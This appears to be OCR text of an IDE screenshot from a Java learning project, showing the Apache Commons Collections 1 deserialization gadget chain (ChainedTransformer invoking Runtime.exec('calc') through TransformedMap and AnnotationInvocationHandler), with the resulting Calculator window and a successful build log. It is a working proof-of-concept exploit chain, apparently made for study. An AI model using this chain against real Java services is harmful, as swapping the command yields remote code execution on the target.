 CC CommonsCollection1 Version control Demo
Demo.java
13 import java.util.Map;
14
15 public class Demo {
16 public static void main(String[] args) {
17 try {
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
22 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
23 };
24
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26
27 HashMap<Object, Object> hashMap = new HashMap<>();
28 hashMap.put("value", "value");
29 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
30
31 Class<?> aihClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
32 Constructor<?> aihClassConstructor = aihClass.getDeclaredConstructor(Class.class, Map.class);
33 aihClassConstructor.setAccessible(true);
34 Object object = aihClassConstructor.newInstance(Target.class, transformedMap);
35 serialize(object);
2 2
m
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run m Demo
Demo: At 2024-11-2 1 sec, 309 ms
[INFO]
[INFO] --- exec-maven-plugin:3.4.1:exec (default-cli) @ CommonsCollection1 ---
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
CommonsCollection1 > src > main > java > com > B1ng0OOO > Demo > m deserialize
52:56 CRLF UTF-8 4 spaces